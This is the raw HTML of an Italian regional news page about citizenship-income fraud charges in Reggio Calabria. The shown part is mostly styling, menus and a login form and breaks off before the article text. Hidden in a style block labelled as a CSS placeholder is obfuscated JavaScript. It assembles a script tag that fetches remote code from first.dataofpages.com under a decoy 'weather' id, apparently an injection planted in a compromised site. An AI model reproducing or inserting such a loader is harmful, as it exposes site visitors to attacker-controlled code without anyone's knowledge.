.td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/",
                    "name": "Reggio Calabria &#8211; reddito di cittadinanza senza averne diritto: denunciati in 120"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-71680 single-format-standard wp-theme-Newspaper td-standard-pack reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120 global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                venerdì, 23 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22531";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5633";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/questura-vibo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\">Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 